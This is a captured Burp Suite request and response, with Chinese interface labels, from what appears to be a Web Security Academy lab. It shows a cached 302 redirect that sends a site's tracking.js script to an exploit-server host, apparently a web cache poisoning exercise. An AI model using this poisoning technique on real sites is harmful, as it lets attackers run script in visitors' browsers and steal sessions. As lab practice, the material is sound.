 请求
Raw 参数 头 Hex
GET /resources/js/tracking.js HTTP/1.1
Host: 0a4d00aa034f37b3c07f0706003000fc.web-security-academy.net
Connection: close
Cookie: session=RugH9HJIVHIKQTywg3UtAnBGcVxu9dEg
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 302 Found
Location:
https://exploit-0a2a001103fb3720c0e707a401e90038.exploit-server.net/post
?postId=2
Set-Cookie: session=2YRQGUXOhSAVysUgXFhy97K9QsDMHNCm; Secure; HttpOnly;
SameSite=None
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Connection: close
Content-Length: 0